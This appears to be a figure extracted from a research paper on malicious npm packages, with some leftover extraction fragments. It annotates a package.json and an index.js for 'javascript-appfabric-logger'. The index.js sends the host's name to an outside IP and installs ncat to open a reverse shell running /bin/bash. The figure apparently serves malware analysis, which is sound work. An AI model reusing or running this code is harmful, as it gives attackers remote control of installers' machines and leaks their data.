 Network Out
Process Command Execution
System Message
Serialization
Network Out
1 {
2 "name": "javascript-appfabric-logger",
3 "version": "966.0.0",
4 "main": "index.js",
5 ...
6 }
(a) package.json
1 const http = require('http');
2 const os = require("os");
3 const querystring = require("querystring");
4 const { exec } = require("child_process");
5 PostCode('hostname: ' + os.hostname() + ' ');
6 exec('apt install -y ncat || apt-get install
-y ncat || yum install -y ncat && nohup ncat
-nv 134.209.68.193 4444 -e /bin/bash &', (error,
stdout, stderr) => {
7 if (error) {
8 PostCode(error.message);
9 return;
10 }
11 …
12});
13 function PostCode(codestring) {
14 var post_data = querystring.stringify({
15 'data': codestring,
16 });
17 var post_options= {
18 hostname: "134.209.68.193",
19 port: 80,
20 path: "/receive.php",
21 method: "POST",
22 headers: {
23 ...
24 "Content-Length": Buffer.byteLength(post_data),
25 },
26 };
27 var post_req = https.request(post_options, function (res) => {
28 res.setEncoding('utf8');
29 res.on("data", function (chunk) {
30 console.log('Response: ' + chunk);
31 });
32 });
33 ...
34 post_req.write(post_data);
35 post_req.end();
javascript-appfabric-
logger@966.0.0
Entry file
Sensitive API--Behavior
Malicious Command--Behavior
(b) index.js
1896
UNIVER